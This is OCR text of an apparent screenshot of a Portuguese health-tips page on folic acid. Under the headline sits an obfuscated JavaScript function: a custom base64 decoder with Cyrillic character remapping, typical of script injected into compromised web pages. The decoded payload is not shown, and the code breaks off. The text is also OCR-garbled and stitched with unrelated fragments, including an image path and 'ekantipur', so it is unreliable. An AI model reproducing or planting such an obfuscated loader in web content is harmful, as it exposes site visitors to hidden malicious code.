
Dicas saudáveis: 7 Benefícios do ácido
Fólico ou vitamina B9- Recuperação
muscular |
Foto:
function a4872b9c6b(y1){var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl
mnopqrstuvwxyz0123456789+/=’;var x0=”;var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.index
Of(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7
=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|
(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)
<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(
we!=64){if(w6>=192)w6+=848;else
if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}i
f(n7!=64){if(qe>=192)qe+=848;else
if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}w
hile(oa
andu-post-archive/2015/20150326how-to-get-
you-spouse-to-exercise.jpg”> ekantipur